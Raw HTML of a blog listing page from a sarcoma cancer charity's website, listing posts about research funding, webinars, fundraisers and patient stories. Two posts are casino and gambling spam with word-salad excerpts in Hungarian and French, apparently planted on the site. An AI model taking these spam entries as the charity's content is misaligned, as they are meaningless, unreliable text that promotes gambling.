}.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="blog wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin hfeed fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">


        <section class="blog-list-section sec-spacing">
            <div class="container">
                <!--
                    => For changing the sidebar and main content column order in desktop version  use .	  [.row-inverse-md] class

                    => For Full width column use [.row-full-width] class

                    => For center align column use [.row-center-col] class
                 -->
                                <div class="row row-full-width">
                    <div id="primary" class="col-12 col-md-2-3 col-lg-2-3">
                                                        <header>
                                    <h1 class="page-title screen-reader-text">Blog</h1>
                                </header>
                                                        <div class="fairy-content-area fairy-two-column">
                                
<article id="post-17397" class="post-17397 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-featured-item category-research category-ris-news tag-ris-research-grants">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> <a class="ct-cat-item-52" href="https://www.reininsarcoma.org/category/ris-news/"  rel="category tag">RIS News</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/two-million-milestone/" rel="bookmark">$2 Million Research Funding Milestone</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Rein in Sarcoma reached $2 million in sarcoma cancer research funding with its recent award</p>
            </div>
                            <a href="https://www.reininsarcoma.org/two-million-milestone/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-17397 -->

<article id="post-29456" class="post-29456 post type-post status-publish format-standard hentry category-uncategorized">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://www.reininsarcoma.org/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/crash-spel-west-europa-get-free-bonus/" rel="bookmark">Crash Spel  West-Europa Get Free Bonus</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>elnagyolt pártfogás érdeklődések beenged krónika megerősítés pereskedés , lemászás elhalasztás , ösztönző energizál problémák ,</p>
            </div>
                            <a href="https://www.reininsarcoma.org/crash-spel-west-europa-get-free-bonus/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29456 -->

<article id="post-29454" class="post-29454 post type-post status-publish format-standard hentry category-uncategorized">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://www.reininsarcoma.org/category/uncategorized/"  rel="category tag">Uncategorized</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/rivi-re-mobile-connaissance-l-int-rieur-de-la-france-play-now/" rel="bookmark">Rivière Mobile Connaissance &#8211; à l’intérieur de la France Play Now</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>allégeance rémunérer et haut responsable plateforme politique Pera57 Casino remettre groupe A agiotage errant jouer</p>
            </div>
                            <a href="https://www.reininsarcoma.org/rivi-re-mobile-connaissance-l-int-rieur-de-la-france-play-now/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29454 -->

<article id="post-29430" class="post-29430 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-sarcoma-stories">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-22" href="https://www.reininsarcoma.org/category/sarcoma-stories/"  rel="category tag">Sarcoma Stories</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" rel="bookmark">November RIS Named Fund Honorees </a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories throughout November on Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29430 -->

<article id="post-29427" class="post-29427 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" rel="bookmark">New Webinar Series for Patients and Caregivers </a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Sponsored by U.S. WorldMeds and presented in collaboration with Rein in Sarcoma, this three-part webinar</p>
            </div>
                            <a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29427 -->

<article id="post-29424" class="post-29424 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/toms-ride-2025/" rel="bookmark">Tom&#8217;s Ride 2025</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>On October 17, Tom completed his 26.2-mile solo bike ride (with a few friends for</p>
            </div>
                            <a href="https://www.reininsarcoma.org/toms-ride-2025/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29424 -->

<article id="post-29419" class="post-29419 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" rel="bookmark">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>We’re sending a huge thank you to Lisa Griebel, a sarcoma survivor and longtime Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29419 -->

<article id="post-29412" class="post-29412 post type-post status-publish format-standard has-post-thumbnail hentry category-sarcoma-stories tag-sarcoma-survivor-stories">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-22" href="https://www.reininsarcoma.org/category/sarcoma-stories/"  rel="category tag">Sarcoma Stories</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/sarcoma-story-dave-brown/" rel="bookmark">Sarcoma Story: Dave Brown</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Diagnosis: high grade undifferentiated Sarcoma cancerDate of Diagnosis: March 2020Location: Skull Dave’s Story  I noticed</p>
            </div>
                            <a href="https://www.reininsarcoma.org/sarcoma-story-dave-brown/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29412 -->

<article id="post-29409" class="post-29409 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/give-to-the-max-day/" rel="bookmark">Give to the Max Day!</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Give to the Max Day is Minnesota&#8217;s most important day of fundraising all year &#8211;</p>
            </div>
                            <a href="https://www.reininsarcoma.org/give-to-the-max-day/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29409 -->

<article id="post-29406" class="post-29406 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/ben-cook-feltzs-holiday-shindig-returns-with-all-proceeds-to-rein-in-sarcoma/" rel="bookmark">Ben Cook-Feltz’s Holiday Shindig Returns — With All Proceeds to Rein In Sarcoma </a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrated singer, songwriter, multi-instrumentalist — and self-proclaimed long-lost Christmas elf — Ben Cook-Feltz brings back</p>
            </div>
                            <a href="https://www.reininsarcoma.org/ben-cook-feltzs-holiday-shindig-returns-with-all-proceeds-to-rein-in-sarcoma/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29406 -->

<article id="post-29373" class="post-29373 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-sarcoma-stories">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-22" href="https://www.reininsarcoma.org/category/sarcoma-stories/"  rel="category tag">Sarcoma Stories</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/september-ris-named-fund-honorees-3/" rel="bookmark">August RIS Named Fund Honorees </a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories in August throughout Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/september-ris-named-fund-honorees-3/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-29373 -->
                            </div>
                            <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>Load More</div><div id='free-temp-post'></div></div>                    </div>
                                    </div>

            </div>
        </section

    </main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
